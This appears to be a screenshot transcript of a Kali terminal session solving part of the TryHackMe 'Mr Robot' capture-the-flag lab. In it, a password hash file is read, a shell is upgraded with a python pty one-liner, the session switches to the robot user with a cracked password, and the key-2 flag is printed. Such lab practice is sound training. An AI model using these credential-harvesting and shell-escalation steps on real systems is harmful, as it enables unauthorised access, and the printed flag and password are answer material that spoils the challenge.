 1 2 3 4 7 10.17.40.244 17:45
kali@kali: ~/ctf/thm/mr_robot/loot
File Actions Edit View Help
kali@kali: ~/ctf/thm × kali@kali: ~/ctf/thm/mr_robot/loot × kali@kali: ~/ctf/thm/mr_robot/loot × kali@kali: ~/ctf/thm/mr_robot/loot ×
$ ls
robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$ su robot
su: must be run from a terminal
$ shell
sh: 10: shell: not found
$ python -c print('hello')
sh: 11: Syntax error: "(" unexpected
$ python -c print 'hello'
$ python --version
Python 2.7.6
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ whoami
whoami
daemon
daemon@linux:/home/robot$ su robot
su robot
Password: ABCDEFGHIJKLMNOPQRSTUVWXYZ
su: Authentication failure
daemon@linux:/home/robot$ su robot
su robot
Password: ABCDEFGHIJKLMNOPQRSTUVWXYZ
su: Authentication failure
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ sudo -l
sudo -l
[sudo] password for robot: abcdefghijklmnopqrstuvwxyz
Sorry, user robot may not run sudo on linux.
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$